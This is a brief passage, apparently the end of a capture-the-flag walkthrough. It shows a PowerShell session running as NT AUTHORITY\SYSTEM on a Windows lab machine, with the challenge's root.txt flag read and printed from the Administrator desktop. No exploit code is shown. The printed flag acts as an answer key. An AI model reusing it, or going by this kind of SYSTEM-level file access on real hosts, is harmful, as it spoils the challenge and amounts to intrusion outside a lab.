Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
As always, root.txt is in the directory C:\Users\Administrator\Desktop\.
PS C:\Windows\system32> cat C:\users\administrator\desktop\root.txt
cat C:\users\administrator\desktop\root.txt
8f8613f5b4da391f36ef11def4cec1b1